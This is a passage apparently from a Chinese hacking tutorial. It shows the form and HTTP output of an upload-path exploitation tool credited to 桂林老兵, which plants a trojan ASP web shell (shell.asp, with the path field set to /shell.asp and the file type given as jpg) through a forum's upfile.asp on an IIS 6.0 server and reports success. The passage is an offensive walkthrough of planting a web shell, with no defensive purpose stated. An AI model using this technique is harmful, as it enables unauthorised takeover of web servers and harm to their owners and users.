 接按“Submit”按键提交！提交之后返回提交成功，如图 7-37 所示。
通用WEB上传路径变量利用程序 制作：桂林老兵
HTTP/1.1 200 OK
Date: Sat, 03 Sep 2005 10:01:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 7982
Content-Type: text/html
Set-Cookie: aspsky=Times=2005%2D9%2D3+18%
3A01%3A14; path=/
Set-Cookie:
F; path=/
Cache-control: private
<html>
<head>
<meta http-equiv="Content-Type"
通用WEB...
上传成功!
OK
Action: http:// 1/bbs/upfile.asp
filepa = /shell.asp
输入一个Web程序允许上传的文件类型: jpg
file1 = E:\木马\asp\shell.asp
Cookies: iscookies=0;
成功特征: 上传成功
Reset Submit